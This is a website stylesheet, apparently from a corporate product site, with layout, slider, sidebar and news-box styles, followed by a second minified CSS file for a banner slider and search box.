.pro_r .plist li a {
	display: block;
	font-size: 20px;
	color: #333;
	background-color: #dcdcdc;
	text-align: center;
	text-decoration: none;
}
.pro_r .plist li a:hover {
	color: #fff;
	background-color: #4879e4;
}
.pro_r .plist li a.cur {
	color: #fff;
	background-color: #4879e4;
}
.pro_r .prcont {
}
.pro_r .prcont dl {
	overflow: hidden;
	border: 1px solid #eee;
	padding: 15px;
}
.pro_r .prcont dt {
	float: left;
}
.pro_r .prcont dt img {
	display: block;
}
.pro_r .prcont dd {
	margin-left: 336px;
	margin-right: 18px;
	position: relative;
}
.pro_r .prcont dd h5 {
	padding-top: 40px;
	padding-bottom: 7px;
	line-height: 16px;
	height: 16px;
	overflow: hidden;
	border-bottom: 1px solid #d1d1d1;
	margin-bottom: 13px;
}
.pro_r .prcont dd h5 a {
	font-size: 16px;
	color: #4879e4;
	text-decoration: none;
}
.pro_r .prcont dd p {
	padding-left: 80px;
	font-size: 13px;
	line-height: 23px;
	height: 115px;
	overflow: hidden;
}
.pro_r .prcont dd span {
	display: block;
	overflow: hidden;
	font-size: 0;
	margin-left: 80px;
}
.pro_r .prcont dd span a {
	display: inline-block;
	width: 102px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	font-size: 13px;
	color: #fff;
	text-decoration: none;
	margin-right: 10px;
	margin-top: 20px;
}
.pro_r .prcont dd span a.ck {
	background-color: #666;
}
.pro_r .prcont dd span a.lj {
	background-color: #4879e4;
}
.pro_r .prcont dd em {
	position: absolute;
	font-size: 14px;
	font-weight: bold;
	top: 81px;
	left: 0;
}
.pro_r .prcont ul {
	overflow: hidden;
	width: 959px;
}
.pro_r .prcont li {
	float: left;
	width: 215px;
	margin-right: 18px;
	margin-top: 30px;
}
.pro_r .prcont li>a {
	display: block;
	width: 215px;
	height: 165px;
	position: relative;
}
.pro_r .prcont li>a img {
	display: block;
}
.pro_r .prcont li>a span {
	display: block;
	position: absolute;
	width: 215px;
	height: 165px;
	background: url(Img/ljgd.png) no-repeat center;
	top: 0;
	left: 0;
	display: none;
}
.pro_r .prcont li p {
	text-align: center;
	margin-top: 10px;
}
.pro_r .prcont li p a {
	font-size: 14px;
}
.pro_r .prcont li>a:hover span {
	display: block;
}
.top50{ height:50px}
.top20{ height:20px}	
.top40{height:40px}
.box,.news{ width:1200px; margin:0 auto; height:auto; overflow:hidden; } 
.my-kefu{position: fixed;right: 0px;top:20%;z-index:9999;}
.my-kefu ul{width: 77px;}
.my-kefu li a{text-decoration: none;}
.my-kefu li{background: #4879e4;margin-top: 1px;padding: 9px 0;height: 56px;width: 77px;}
.my-kefu li i{background: url(/images/20181101093942_1585294863.png) no-repeat;display:block; width: 30px; height: 27px; margin: 0px auto; text-align: center;}
.my-kefu li p{height: 20px; line-height: 20px; overflow: hidden;text-align: center;color: #fff;}
.my-kefu .my-kefu-qq i{background-position: 4px 0;}
.my-kefu .my-kefu-tel i{background-position: 0 -25px;}
.my-kefu .my-kefu-tel1 i{background-position: -35px 4px;}
.my-kefu .my-kefu-tel1:hover{ width:246px; height:145px;}
.my-kefu .my-kefu-tel2 i{background-position: -35px 4px;}
.my-kefu .my-kefu-tel2:hover{ width:246px; height:145px;}
.my-kefu .my-kefu-liuyan i{background-position: 4px -53px;}
.my-kefu .my-kefu-weixin i{background-position: -34px 4px;}
.my-kefu .my-kefu-weibo i{background-position: -30px -22px;}
.my-kefu .my-kefu-ftop{background-color:#333;}
.my-kefu .my-kefu-ftop i{width:33px;height:35px;background-position: -27px -51px;}
.my-kefu-left{ float: left; width: 77px; height: 47px;position: relative;}
.my-kefu-tel-right{font-size: 20px; color: #fff; float: left; height: 24px; line-height: 24px; padding-left:15px; border-left: 1px solid #fff; padding-top: 10px;}
.my-kefu-tel1-right{font-size: 20px; color: #fff; float: left; height: 24px; line-height: 22px; margin-top: 8px; border:none; margin:0 auto; margin-bottom:5px;}
.my-kefu-tel2-right{font-size: 20px; color: #fff; float: left; height: 24px; line-height: 22px; margin-top: 8px; border:none; margin:0 auto; margin-bottom:5px;}
.my-kefu-right{width: 20px;}
.my-kefu-tel-main{color: #fff; margin-top: 9px; height: 47px; width: 247px;}
.my-kefu-main{width: 97px;position: relative;}
.my-kefu-weixin-pic{position: absolute;left: -130px;top: -24px; display: none;}
.honor{height:291px;/* background: url(../images/rybj.jpg) no-repeat; */margin-top:15px;padding-top:30px;overflow: hidden;}


/*广告*/
.guanggao_bg{ width:100%; height:200px; margin:0 auto;background: url(/images/20180928111639_186889982.png) no-repeat center;}
.guanggao_zuo{ width: 670px; height: 130px; padding-top: 50px;}
.guanggao_zuowz{ font-size:45px; font-weight:bold; color:#fff;}
.guanggao_zuowz font{ color:#fb8200;}
.guanggao_zuowzx{ width:622px; height:46px;border:1px solid #4879e4; text-align:center; font-size:22px; color:#fff; line-height:46px; margin-top:15px;}
.guanggao_you{ width:352px; height:60px; margin-top: 86px;}
/*简介*/
.zygsjjw{ font-size:36px; font-weight:bold; text-align:center; color:#333; height:65px;}
.zygsjjw font{ font-size:36px; font-weight:bold; text-align:center;color:#4879e4;}
.jjztkdgb{ width:1120px; height:377px; background:url(/images/20180928110941_756800345.jpg) center no-repeat; margin:0 auto; padding:40px;}
.jjzhgntp_fl{ width:495px; height:370px; border:3px solid #fff; float:left;overflow:hidden;}
.jjzhgntp_fl img{transition:all 0.2s linear; -webkit-transition:all 0.2s linear; -moz-transition:all 0.2s linear; width:495px; height:370px;}
.jjzhgntp_fl img:hover{-webkit-transform: scale(1.12, 1.12); transform: scale(1.12, 1.12); -moz-transform: scale(1.12, 1.12);}
.jjwxybd{ width:567px; float:right;}
.zyxfgcw{ font-size:24px; color:#ff9c00; font-weight:bold; height:50px;}
.jjgwznt{ font-size:14px; line-height:35px; color:#333; height:278px;}
.lgnnsgk{ width:140px; height:45px; background:#4879e4; float:left; margin-right:20px; font-size:16px; color:#fff; line-height:45px; text-align:center;}
.lgnnsgk a{ width:140px; height:45px; background:#4879e4;font-size:16px; color:#fff; line-height:45px; text-align:center; display:block;}
.lgnnsgk a:hover{ width:140px; height:45px; background:#ff9c00;font-size:16px; color:#fff; line-height:45px; text-align:center;}
/*产品中心*/
.cp_bt{font-size:34px;color: #fb8200; background:url(Img/20180928110919_419842658.jpg) no-repeat center 55px;text-align: center;height: 90px;line-height: 42px; font-weight:bold;}
.cp_bt font{color: #4879e4;}
.cp_bt span{display: block;font-size: 15px;font-weight: normal; color:#999; line-height: 19px;}
.pr_nr{ width:1200px; margin:0 auto;  overflow:hidden; height:640px;  margin-bottom: 40px;}
.pr_dh{width:695px;    margin: 0 auto; height: 50px; }
.pr_dh li{width:151px; float:left; text-align:center; height:50px; line-height:50px; font-size:14px; margin-left:20px; background:#4879e4; position:relative; border-radius:5px;}
.pr_dh li a{font-size:14px; display:block; width:151px; line-height:50px; position:relative; z-index:1; color:#fff;}
.pr_dh li a:hover{ color:#fff;}
.pr_dh .n{border-right:none;}
.pr_dh li span{display:block; width:0px; height:0px;  position:absolute; background:#fb8200; top:45px; left:89px;  transition: all 0.4s;}
.pr_dh li:hover span{width:151px; height:50px; top:0; left:0px; transition: all 0.4s; border-radius:5px;}
.pr_dh li p a{font-size:14px; color:#fff;}
.pro_cont_page tr > td:first-child { margin-left: 8px;}
.pro_cont_page td { display: block; float: left; padding: 0 !important; width: 282px; margin: 6px 0 25px 16px; position: relative; border:1px #ddd solid}
.pro_cont_page td > a:after,.pro_cont_page td > a::after{ content: ''; position: absolute; width: 100%; height: 100%;  left:0; top: -100%; transition:0.3s all ease-in-out; }
.pro_cont_page td > span { height: 50px; width: 100%; padding-top: 0 !important; display: block; position: relative; overflow: hidden; background:#f4f4f4;}
.pro_cont_page td > span > a{ display:block; height: 50px; line-height: 50px; color: #454545; font-size: 15px; transition:0.3s all ease-in-out; position: relative; z-index: 1111}
.pro_cont_page td > span:after,.pro_cont_page td > span::after{ position: absolute; content: ''; width: 100%; height: 100%; background: #4879e4; bottom: -100%; left: 0; transition:0.3s all ease-in-out; }
.pro_cont_page td:hover > span > a{ color: #fff; }
.pro_cont_page td:hover > span:after,.pro_cont_page td:hover > span::after{ bottom: 0; }
.pro_cont_page td br { display: none;}
.pro_cont_page tr:after, .pro_cont_page tr::after { content: ''; display: block; clear: both; }
.pro_cont_page td a{ position: relative; display: block; overflow: hidden;     line-height: 40px;     font-size: 15px;}
.pro_cont_page td a:hover{ background-color:#4879e4; transition:all 0.5s linear; color:#fff;}
.pro_cont_page td a img{ display: block; transition:0.5s all ease-in-out; }
.pro_cont_page td:hover a img{ transform:scale(1.2); }
.markermenu ul li a:hover{ color:#fff !important;}
.pro_cont_page td > div{ padding-top: 0px !important;}
.boxx{width:1200px;margin:0 auto;}

/*  miSlider Core Styles ========================================== */
/* Version: 0.1.11 */

/*  Resets */
.mis-stage, .mis-slider, .mis-slide, .mis-container, .mis-container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}
.mis-stage, .mis-slider {
    position: relative;
    overflow: hidden;
}
.mis-stage {
    width: 100%; /*  Set stage width as desired */
    text-align: center; /*  Center list navigation */
    margin:0 auto;
}
    .mis-slider {
	    list-style: none;
	    overflow: visible;
	    height: 100%;
	    margin-top: 0;
    }
        /*  Set slide width and padding */
        .mis-slide {
            /*  Set width in pixels to restrict width of slides
                for multi-item slider, default is 100%
                for single-item slider. Use padding to add space
                between slides */
	        width: 100%;
            height: auto;
	        padding: 0;
            display: block;
            position: relative;
            float: left;
            overflow: visible !important;
        }
        .mis-slide.mis-current {
            z-index: 100;
        }
            /*  Slide container - inserted around the contents
                of each slide by the plugin */
            .mis-container {
                display: block;
                width: auto;
                height: auto;
                border: 0;
            }
    /*  Style list navigation */
	.mis-nav-list {
		position: absolute;
		bottom: .5em;
        width: 100%;
        margin: 0 auto; /* center it */
        z-index: 300;
        padding: 0;
        display:none;
	}
		.mis-nav-list li {
			display: inline-block;
			margin: 0 .25em;
		}
        .mis-nav-list li a {
			display: block;
			width: 11px;
			height: 11px;
			text-indent: 100%; /* Replace text */
            overflow: hidden;
            white-space: nowrap;
			border: 1px solid #eee;
			border-radius: 7px; /* Make items round */
			opacity: .3;
            -webkit-box-shadow: inset 0 0 2px #333;
            box-shadow: inset 0 0 2px 2px #333;
            margin: 0 3px;
		}
			.mis-nav-list li.mis-current a, .mis-nav-list li a:hover {
				background: #333;
			}

    .mis-nav-buttons {
        display: block;
        position: absolute;
        height: 0;
        top: 128px;
        opacity: 0.5;
        z-index: 200;
    }
        .mis-nav-buttons a {
            position: absolute;
            color: #eee;
            font-size: 0; /* Hide for browser except Android */
            line-height: .01; /* 0 is inconsistent in Opera */
            width:40px;
            height:40px;
            font-weight: bold;
            text-decoration: none;

        }
            .mis-nav-buttons a:hover {
                color: #ccc;
            }
            .mis-nav-buttons a.mis-next {
                left: auto;
                right: 0;
                background: url(/images/re.jpg) no-repeat;
            }
            .mis-nav-buttons a.mis-prev {
                left: 0;
                background: url(/images/le.jpg) no-repeat;
            }
            .mis-nav-buttons a.mis-prev:before, .mis-nav-buttons a.mis-next:after {

                display: block;
                font-size: 80px;
                text-indent: 0;
            }
            .mis-nav-buttons a.mis-next:after {

            }
.mis-stage {

}
    .mis-slider {
        /*  Slider element does not need to be a specific height
            Here we use it to create a stylish bar behind slides */
        margin-top: 138px;
        height: 80px;

    }
        .mis-slider li a {
            text-decoration: none;
            color: #666;
            display: block;
        }
        .mis-slider li figcaption {
            font-size: 0.92em;
        }
        .mis-slider li img {
            /*  Make max-width of image a little less than width of slide
                to avoid some browser shinking bugs */
            max-width: 270px;
            /*  for really small screens make width 100% */
            width: 100%;
            /*  Make image round */

            border: none;
        }
        .mis-slide {
            /*  Set width in pixels to restrict width of slides
                for multi-item slider, default width is 100%
                for single-item slider. Use padding to add space
                between slides */
	        width: 209px;
            height: 270px;


            /*  Undo the margin added by slider element */
            margin-top: -138px
        }
    .mis-nav-buttons a {
        color: #fff;
    }			
/*优势*/
.youshibt_bg{width:100%; height:200px;background: url(Img/20180928143211_652901614.jpg) no-repeat center; margin-top:50px;}
.youshibt{ font-size:45px; font-weight:bold; color:#fff; text-align:center; line-height:45px; height:45px; padding-top: 40px;}
.youshibt font{  color:#fb8200;}
.youshibt1{ font-size:20px; color:#fff;  margin-top:20px; text-align:right; padding-top: 12px;}
#adv_bj1{ background:url(/images/20180928161142_1192403970.jpg) no-repeat center; width:100%; height:402px; }
#adv_bj2{ background:url(/images/20180928160557_425894770.jpg) no-repeat center; width:100%; height:475px; }
#adv_bj3{ background:url(/images/20180928163339_365804973.jpg) no-repeat center; width:100%; height:456px; }
#adv_bj4{ background:url(/images/20180928163339_1505000824.jpg) no-repeat center; width:100%; height:475px; }
.adv_l{ width:580px; height:auto; float:left; margin-top:20px;}
.adv_r{ width:580px; height:auto; float:right; margin-top:50px;}
.adv_l2{ width:580px; height:auto; float:left; margin-top:62px;}
.adv_r2{ width:580px; height:auto; float:right; margin-top:66px;}
.yswenzi{ font-size:30px; line-height:40px; padding-left:80px; margin-top:8px; height:30px; font-weight:bold; color:#484848;}
.yswenzi1{ font-size:12px; line-height:40px; padding-left:80px; margin-top:8px; height:10px;  color:#888888;text-transform:uppercase;}
.yswenzi3{  margin-top:8px; width:535px;  text-transform:uppercase; margin-top:77px;}
.yswenzi3 p{ background:url(/images/20180928162032_1993333590.png) no-repeat 4px 11px; font-size:14px; line-height:40px; padding-left:25px;color:#484848;}
.liji{width:140px; line-height:40px; border:1px solid #4879e4; margin-top:28px; text-align:center;color:#4879e4 ;}
.liji:hover a{ color:#fff !important;}
.liji:hover{ color:#fff !important; background:#4879e4; width:140px; height:40px;}

/*右边*/

.ggBox{ background: url(../images/ggImg1.png) repeat center; height:288px;}
.ggBox .container{}
.ggBox .container img{ display:block;}

.ggBox .container{ position:relative;}
.ggBox .container p{ position:absolute; font-size:13px; color:#fff; line-height:20px; top:80px; left:367px;}
.ggBox .container h4{ position:absolute; font-size:20px; color:#fff; top:195px; left:513px;}
.db .container h4{ font-size:30px; position:absolute; top:48px;}
.db .container h4 em{ font-weight:normal;}
.db .container .sd1{ color:#fff; left:27px;}
.db .container .sd2{ color:#4d4d4d; left:595px;}
.db{ background:url(../images/db.jpg) no-repeat center; height:691px; margin-top:29px;}
.db .container{ position:relative;}
.db .container p{ font-size:16px; color:#000000; position:absolute;}
.db .container p .gp{ color:#189a3e; font-weight:bold;}
.db .container p .rp{ color:#ea1e1e;}
.db .container .pl{ left:45px;}
.db .container .pr{ left:547px;}
.db .container .pd1{ top:440px;}
.db .container .pd2{ top:500px;}
.db .container .pd3{ top:557px;}
.db .container .pd4{ top:617px;}
/*对比*/

.ysBox{}
.ysBox .container{ position:relative;}
.ysBox .ys1{ background:url(../images/ysbg1.jpg) no-repeat center; height:887px;}
.ysBox .ys2{ background:url(../images/ysbg2.jpg) no-repeat center; height:996px;}
.ysBox .wp{}
.ysBox .wp dt{ color:#fff;}
.ysBox .wp dt p{ color:#44c46b;}
.ysBox .wp dd p{ background:url(../images/ddbg2.png) no-repeat left center; color:#fff;}

.ysBox .ys2 a{ display:block; background:url(../images/ysabg.png) no-repeat center; width:110px; height:36px; line-height:36px; text-align:center; font-size:15px; color:#fff; position:absolute; top:212px; left:43px;}
.ysBox .ys2 b{ font-size:25px; color:#fff; position:absolute; left:180px; top:902px;}

.ysBox dl{ position:absolute;}
.ysBox dt{ font-size:30px; color:#322f2e; font-weight:bold; margin-left:65px;}
.ysBox dt p{ font-size:12px; color:#cdcfce; font-weight:normal; text-transform:uppercase;}
.ysBox dd{ margin-top:20px;}
.ysBox dd p{ height:35px; line-height:35px; font-size:15px; color:#302a2a; background:url(../images/ddbg.png) no-repeat left center; padding-left:28px;}
.ysBox dd .rp{ color:#e01313;}
.ysBox dd .yp{ color:#fbfe0f;}


.ysBox .dz{ left:38px;}
.ysBox .dr{ left:367px;}
.ysBox .dw1{ top:298px;}
.ysBox .dw2{ top:638px;}
.ysBox .dw3{ top:25px;}
.ysBox .dw4{ top:405px;}
.ysBox .dw5{ top:675px;}
/*五大优势*/

.gzlc{ padding:35px 0;}
.gzlc h4{ background:url(../images/lcg.png) no-repeat center 10px; text-align:center;}
.gzlc h4 em{ color:#000; font-size:24px;}
.gzlc h4 em span{ color:#148a38;}
.gzlc p{ font-size:12px; color:#7e7e7e; text-transform:uppercase; font-weight:normal; margin-top:8px;}
.gzlc img{ display:block; margin-top:20px;}
/*工作流程*/

.mBox{}
.mBox .mdl{ width:680px; float:left; border:1px solid #cecece; height:590px;}
.mBox .mdr{ width:267px; border:1px solid #cecece; height:590px; float:right;}

.mBox .mdl .mt{ height:37px; overflow:hidden; background:#f0f0f0; border-bottom:1px solid #cecece;}
.mBox .mdl .mt .m_at{ float:left; width:180px; text-align:center; line-height:37px; height:37px; background:#4879e4; font-size:14px; color:#fff;}
.mBox .mdl .mt .mor{ float:right; height:18px; margin-top:11px; margin-right:9px; width:54px;}
.mBox .mdl .mt .mor span{font-size: 12px;font-weight:normal;}
.mBox .mdl .vid{margin-top:18px;}
.mBox .mdl .vid embed{ display:inline-block; margin-left:17px;}
.mBox .mdl .vid p{ margin:10px 0;}
.mBox .mdl .kh{ margin:0 18px; padding-top:16px; border-top:1px dashed #d5d5d5;}
.mBox .mdl .kh dl{ overflow:hidden; margin-bottom:20px;}
.mBox .mdl .kh dt{ float:left;}
.mBox .mdl .kh dt img{ display:block; padding:2px; border:1px solid #dadada;}
.mBox .mdl .kh dd{ margin-left:230px;}
.mBox .mdl .kh dd h5{}
.mBox .mdl .kh dd h5 a{ font-size:16px; color:#1e8a3f;}
.mBox .mdl .kh dd p{ font-size:13px; color:#302a2a; line-height:18px; height:36px; overflow:hidden; margin-top:10px;}
.mBox .mdl .kh dd>a{ color:#5d5d5d; display:inline-block; padding:11px 16px; background:#d5d5d5; margin-top:15px;}

.mBox .mdr h4{ overflow:hidden; padding:0 10px; height:39px; line-height:39px; background:#4879e4;  margin-bottom: 10px;}
.mBox .mdr h4 a{ font-size:14px; color:#fff;}
.mBox .mdr h4 .gd{ font-size:12px; font-weight:normal;}
.mBox .mdr .td{ padding:0 11px;}
.mBox .mdr .td dl{ overflow:hidden; padding-bottom:17px; border-bottom:1px dashed #d5d5d5; margin-top:20px;}
.mBox .mdr .td dt{ float:left; width:120px;}
.mBox .mdr .td dt img{ display:block; padding:2px; border:1px solid #dadada;}
.mBox .mdr .td dd{ margin-left:125px;}
.mBox .mdr .td dd h5{ margin:5px 0;}
.mBox .mdr .td dd h5 a{ color:#434343;}
.mBox .mdr .td dd p{ width:110px; font-size:13px; color:#434343; line-height:17px; height:72px; overflow:hidden;}
.mBox .mdr .td dd>a{ color:#5d5d5d; display:inline-block; padding:8px 16px; background:#d5d5d5; margin-top:10px;}
/*mBox*/

.ggBox2{ background:url(../images/ggImg2.png) no-repeat center; height:315px;  margin-top: 20px;}
.ggBox2 .container{ position:relative; overflow:hidden;}
.ggBox2 h4{ position:absolute; color:#fff; font-size:20px; left:210px; top:163px; line-height:20px;}
.ggBox2 h4 em{ font-size:14px; font-weight:normal; position:relative; top:-3px;}
.ggBox2 ul{ position:relative; margin-left:562px; margin-top:111px;}
.ggBox2 li{ overflow:hidden; vertical-align:top; margin-bottom:10px;}
.ggBox2 .lt{ height:70px;}
.ggBox2 .lt2{ height:35px;}
.ggBox2 ul .pdw{ position:absolute; left:173px; top:0;}
.ggBox2 li label{ font-size:14px; color:#fff; float:left; width:56px; text-align:left; line-height:25px; height:25px;}
.ggBox2 li .st{  border:none; padding:0 10px; height:25px; line-height:25px; color:#246630; background:#fff;}
.ggBox2 li .st1{ width:91px;}
.ggBox2 li .st2{ width:124px;}
.ggBox2 li .st3{ width:297px; height:70px; line-height:20px; padding:0 10px; border:none; color:#246630; resize:none;}
.ggBox2 li a{ display:block; width:116px; height:35px; line-height:35px; text-align:center; background:url(../images/kg.png) no-repeat center; margin-left:56px; color:#fff; font-size:14px;}
.ggBox2 ul .mtl label{ height:70px;}
/*ggBox2*/

.zjfv{ border:1px solid #cecece; height:345px; margin-top:30px;}
.zjfv>h4{ overflow:hidden; background:#f0f0f0; border-bottom:1px solid #cecece;}
.zjfv>h4>a{ text-decoration:none;}
.zjfv h4 .zja{ float:left; height:37px; line-height:37px; width:148px; text-align:center; font-size:14px; color:#fff; background:#4879e4;}

.zjfv .zjcont{ margin-top:25px;}
.zjfv .zjcont .zl{ float:left; width:335px; margin-left:27px;}
.zjfv .zjcont .zl img{ display:block; padding:3px; border:1px solid #dadada;}
.zjfv .zjcont .zr{ margin-left:35px; float:left; width:560px; padding-right:20px;}
.zjfv .zjcont .zr dt h5{ line-height:14px; margin-top:5px;}
.zjfv .zjcont .zr dt h5 a{ font-size:14px; color:#3a3a3a;}
.zjfv .zjcont .zr dd p{ font-size:13px; color:#3a3a3a; height:60px; overflow:hidden; line-height:20px; text-indent:2em; margin-top:10px;}
.zjfv .zjcont .zr dd p a{ color:#1e8a3f}  
.zjfv .zjcont .zr .sp{ position:relative;  margin-top:25px;}
.zjfv .zjcont .zr .sp h4{  padding-bottom:9px; border-bottom:1px solid #e4e4e4;}
.zjfv .zjcont .zr .sp h4 a{ font-size:14px; color:#1e8a3f}
.zjfv .zjcont .zr .sp>a{}
.zjfv .zjcont .zr .sp>a{ display:block; position:absolute; top:48px; width:21px; height:56px;}
.zjfv .zjcont .zr .sp .hbot1{ background:url(../images/hbot1.png) no-repeat center; left:0;}
.zjfv .zjcont .zr .sp .hbot2{ background:url(../images/hbot2.png) no-repeat center; right:0;}
.zjfv .zjcont .zr .sp ul{ overflow:hidden; width:495px; height:98px; overflow:hidden; margin:0 auto; padding-top:11px;}
.zjfv .zjcont .zr .sp li{ float:left; margin:0 11px;}
.zjfv .zjcont .zr .sp li img{ display:block; padding:2px; border:1px solid #e4e4e4;}
.zjfv .zjcont .zr .sp li p{ text-align:center; margin-top:5px;}
.zjfv .zjcont .zr .sp li p a{ color:#808080;}
/*zjfv*/

.ryzz{ background: url(../images/gbg.png) no-repeat center; margin-top:35px; overflow:hidden; padding-bottom:58px;}
.ryzz .container{margin-top:44px;}
.ryzz .container h4{ background:url(../images/lcg.png) no-repeat center 10px; text-align:center; }
.ryzz .container h4 a{ color:#148a38; font-size:24px; text-decoration:none;}
.ryzz .container h4 span{ color:#000;}
.ryzz .container p{ font-size:12px; color:#7e7e7e; text-transform:uppercase; font-weight:normal; margin-top:8px;}
.ryzz .rycont{ position:relative; margin-top:38px;}
.ryzz .rycont>a{ display:block; position:absolute; top:115px; width:21px; height:56px;}
.ryzz .rycont .hbot1{ background:url(../images/hbot1.png) no-repeat center; left:-18px;}
.ryzz .rycont .hbot2{ background:url(../images/hbot2.png) no-repeat center; right:-18px;}
.ryzz .rycont ul{ width:968px; margin:0 auto; }
.ryzz .rycont li{ float:left; width:194px; margin:0 24px; position:relative;}
.ryzz .rycont li a img{ display:block; border:8px solid #fff;}
.ryzz .rycont li h5{ text-align:center; background:#4879e4; padding-top:18px; padding-bottom:14px;}
.ryzz .rycont li h5 a{ font-size:14px; color:#fff;}
.ryzz .rycont li h5 p{ color:#fff; font-weight:normal; line-height:18px; height:36px; padding:0 24px; overflow:hidden; margin:7px 0;}
.ryzz .rycont li .yy{ position:absolute; display:block; left:0; bottom:-47px;}
/*荣誉资质*/

.newBox{ padding-top:33px; padding-bottom:27px;}
.newBox .nl{ float:left; width:320px;}
.newBox .nc{ width:483px; float:left; margin-left:28px;}
.newBox .nr{ width:340px; float:right;}
.newBox .nl,.newBox .nc,.newBox .nr{ height:386px; overflow:hidden;}

.newBox h4{ overflow:hidden; padding:0 10px; height:39px; line-height:39px; background:#4879e4;}
.newBox h4 a{ font-size:14px; color:#fff;}
.newBox h4 .gd{ font-size:12px; font-weight:normal;}

.newBox .nl .nw1{ padding:19px 12px 17px 12px; border:1px solid #cecece; border-top:none; height:310px;}
.newBox .nl .nw1 img{ padding:2px; border:1px solid #cecece; }
.newBox .nl .nw1 ul{ height:231px; overflow:hidden;}
.newBox .nl .nw1 li{ height:32px; line-height:32px; border-bottom:1px dashed #cecece; background:url(../images/dj.png) no-repeat 5px center;}
.newBox .nl .nw1 li a{ margin-left:20px;}

.newBox .nc .ct{ border-bottom:2px solid #4879e4; height:36px;}
.newBox .nc .ct span{ font-size:0; float:left;}
.newBox .nc .ct span a{ font-size:14px; color:#302a2a; display:inline-block; width:102px; height:36px; line-height:36px; text-align:center; background:#d7d7d7; margin-right:7px;}
.newBox .nc .ct span a:hover,.newBox .nc .ct span .cur{ background:#4879e4; color:#fff; font-weight:bold;}
.newBox .nc .ct>a{ float:right; /* background:url(../images/mobg.png) no-repeat center;  */width:54px; height:18px; margin-top:10px; margin-right:10px;}
.newBox .nc .kc{ padding:19px 12px 10px 12px; border:1px solid #cecece; border-top:none;}
.newBox .nc .kc dl{ overflow:hidden;}
.newBox .nc .kc dt{ float:left;}
.newBox .nc .kc dt img{ display:block; padding:2px;border:1px solid #cecece;}
.newBox .nc .kc dd{ margin-left:152px;}
.newBox .nc .kc dd h5{ margin-top:13px; line-height:14px;}
.newBox .nc .kc dd h5 a{ font-size:14px; color:#3a3a3a;}
.newBox .nc .kc dd p{ font-size:13px; color:#302a2a; line-height:20px; height:60px; overflow:hidden; margin-top:10px;}
.newBox .nc .kc ul{ height:198px; overflow:hidden; margin-top:10px;}
.newBox .nc .kc li{ height:32px; line-height:32px;border-bottom:1px dashed #cecece; background:url(../images/dj.png) no-repeat 5px center;}
.newBox .nc .kc li em{ float:right;}
.newBox .nc .kc li a{ font-size:13px; color:#3e3d3d;margin-left:20px;}


#faq ul li{ height:32px; line-height:32px;border-bottom:1px dashed #cecece; background:url(../images/dj.png) no-repeat 5px center;}
#faq ul li em{ float:right;font-size:12px;}
#faq ul li a{ font-size:13px; color:#3e3d3d;margin-left:20px;}


.newBox .nr .wtcont{ padding:19px 12px 22px 12px; border:1px solid #cecece; border-top:none; height:305px; overflow:hidden;}
.newBox .nr .wtcont dl{ padding-bottom:15px; border-bottom:1px dashed #cecece; margin-bottom:14px;}
.newBox .nr .wtcont dt{ height:16px; line-height:16px; padding-left:26px; background:url(../images/w.png) no-repeat left center;}
.newBox .nr .wtcont dt a{ font-size:13px; color:#3e3d3d;}
.newBox .nr .wtcont dd{ font-size:13px; color:#3e3d3d; padding-left:26px; line-height:18px; height:54px; overflow:hidden; margin-top:10px; background:url(../images/d.png) no-repeat left 4px;}

.mt5{  width: 332px; float: left;}


.jjf{ display:block;  margin-top: 20px;}

.slcenter{ overflow: hidden; background: #fff;}
.slcenter .container{}
.slcenter .toptitle{ height: 36px; line-height: 36px; border-bottom: 1px solid #4879e4;}
.slcenter .toptitle .ltitle{ display: block; background: #4879e4; text-align: center; font-size: 14px; color: #fff; height: 36px; float: left; width: 180px;}
.slcenter .toptitle .smore{ width: 54px; height: 18px; display: block; margin-top: 10px; float: right; background: url(../images/mobg.png) no-repeat center top;}

.slcenter .slide{ overflow: hidden; position: relative; margin-top: 30px;}
.slcenter .slide ul{margin: 0px auto; width: 980px; overflow: hidden;}
.slcenter .slide ul li{ float: left; width: 210px; margin: 0px 17px 15px 17px;}
.slcenter .slide ul li img{ display: block; border: 1px solid #d7d7d7; padding: 4px; background: #fff;}
.slcenter .slide ul li p{ width: 100%;  text-align: center; height: 35px; line-height: 35px;background: #d7d7d7; border: 1px solid #d7d7d7; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.slcenter .slide ul li p a{font-size: 13px; color: #2c2c2c;}

.slcenter .slide .slbtn{ display: block; width: 21px; height: 56px; position: absolute; top: 95px;}
.slcenter .slide .slprev{background: url(../images/hbot1.png) no-repeat; left: 0px;}
.slcenter .slide .slnext{background: url(../images/hbot2.png) no-repeat; right: 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.nuclearabolition.net/css/in.css
body_size: 4465
content:
@charset "utf-8";.b_box{height:713px;margin:0 auto;clear:both;position:relative}
.flexslider{position:relative;height:713px;overflow:hidden}
.slides{position:relative;z-index:1}
.slides li{height:713px}
.slides li a{height:100%;display:block}
.flex-control-nav{position:absolute;bottom:15px;z-index:999;width:100%;text-align:center}
.flex-control-nav li{display:inline-block;width:50px;height:10px;margin:0 5px;zoom:1}
.flex-control-nav a{display:inline-block;width:50px;height:10px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer}
.flex-control-nav .flex-active{background-position:0 0}
.searchBox{width:100%;height:50px;z-index:99;border-bottom:1px dashed #dcdcdc;margin-bottom:30px}
.search{width:1080px;margin:0 auto}
.search .search_fl{width:570px;height:50px;float:left}
.search_fl p{height:50px;line-height:50px;font-size:14px;color:#4879e4;float:left}
.search_fl p a{color:#5b5a5a;margin-left:10px;font-size:12px}
.search_fl p a:first-child{margin-left:0}
.search .search_fr{width:250px;height:32px;float:right;margin-top:8px;position:relative;background:#fff}
.search .search_fr div{width:250px;height:32px;float:right}
.search .search_fr input{width:250px;height:32px;line-height:32px;color:#333;text-indent:10px;border:1px solid #dddada}
.search .search_fr button{width:40px;height:34px;background:url(../images/btn_05.jpg) no-repeat center;border:none;cursor:pointer;position:absolute;right:0;top:0}
.productBox{width:100%;background:url(../images/prod_bg.png) no-repeat 0 320px}
.prod_show{width:1080px;margin:0 auto}
.prod_fl{width:226px;float:left;padding-bottom:35px}
.prod_fl h3{width:226px;height:75px;line-height:30px;text-align:center;background:#4879e4;text-align:center;padding-top:10px}
.prod_fl h3 span{font-size:26px;color:#fff;text-align:center;display:block;font-weight:400}
.prod_fl h3 a{font-size:24px;color:#fff}
.prod_fl .list{background:#fff;border:2px solid #d0d0d0;padding-bottom:20px}
